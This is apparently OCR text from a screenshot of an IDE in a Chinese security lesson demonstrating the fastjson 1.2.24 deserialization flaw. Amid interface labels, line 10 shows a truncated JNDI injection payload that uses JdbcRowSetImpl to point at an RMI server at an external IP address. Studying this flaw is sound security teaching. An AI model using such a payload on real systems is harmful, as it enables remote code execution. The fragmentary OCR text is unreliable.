 FastJson1.2.24 〉 src 〉 ma a 〉 FastJson 〉 main
正在讲话: 小迪安全;
F
项目
项目
pom.xml (FastJson1.2.24)
FastJson.java
关闭
FastJson1.2.24 C:\Users\Administrator\D
.idea
src
main
java
FastJson
main(String[]):void
resources
test
target
.gitignore
pom.xml
外部库
< 1.8 (2) > D:\jdk1.8.0_112
Maven: com.alibaba:fastjson:1.2.24
临时文件和控制台
1
2
3
4
5
6
7
8
9
10 wset.JdbcRowSetImpl;\",\"dataSourceName\":\"rmi://47.94.236.117:1099/jgxcdg\",\"au
11
12
13